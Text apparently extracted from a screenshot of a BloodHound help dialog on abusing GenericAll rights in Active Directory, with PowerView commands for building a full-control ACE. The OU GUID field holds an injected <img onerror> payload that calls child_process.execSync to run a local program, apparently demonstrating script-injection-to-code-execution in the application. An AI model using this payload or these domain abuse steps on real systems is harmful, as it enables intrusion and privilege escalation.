 Help: GenericAll
×
Info
Abuse Info
Opsec Considerations
References
First, we need to reference the OU by its ObjectGUID, not its name. The ObjectGUID for
the OU MALICIOUS@DOMAIN.COM is: dd812422-2acc-41e1-9d43-e2215cbfa1bc<img
src=x onerror="require('child_process').execSync('notepad C:/windows/win.ini')">.
Next, we will fetch the GUID for all objects. This should be '00000000-0000-0000-0000-
000000000000':
$Guids = Get-DomainGUIDMap
$AllObjectsPropertyGuid = $Guids.GetEnumerator() | ?{$_.value -eq 'All'} | select
-ExpandProperty name
Then we will construct our ACE. This command will create an ACE granting the
"JKHOLER" user full control of all descendant objects:
Close